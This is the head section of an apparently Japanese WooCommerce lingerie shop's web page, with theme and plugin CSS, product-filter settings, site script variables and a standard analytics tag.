.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                                woof_really_curr_tax = {term_id:470, taxonomy: "product_cat"};
                            </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
